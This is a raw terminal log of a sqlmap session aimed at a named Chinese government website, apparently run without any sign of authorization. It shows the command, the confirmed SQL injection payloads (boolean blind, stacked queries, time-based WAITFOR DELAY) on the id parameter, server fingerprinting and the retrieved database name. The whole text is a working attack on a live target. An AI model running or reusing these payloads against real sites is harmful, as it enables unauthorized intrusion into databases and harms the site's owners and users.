 H@H-PC ~
$ sqlmap -u http://www.zqplan.gov.cn/ls/lvd_readnews.asp?id=1444 --current-db
{1.0-dev-nongit-20150209}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the
end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liabilit
y and are not responsible for any misuse or damage caused by this program
[*] starting at 19:30:36
[19:30:36] [INFO] resuming back-end DBMS 'microsoft sql server'
[19:30:36] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1444 AND 1743=1743
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: id=1444; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: id=1444 WAITFOR DELAY '0:0:5'--
---
[19:30:37] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2012
[19:30:37] [INFO] fetching current database
[19:30:37] [INFO] resumed: ghj
current database:    'ghj'
[19:30:37] [INFO] fetched data logged to text files under '/home/H/.sqlmap/output/www.zqplan.gov.cn'
[*] shutting down at 19:30:37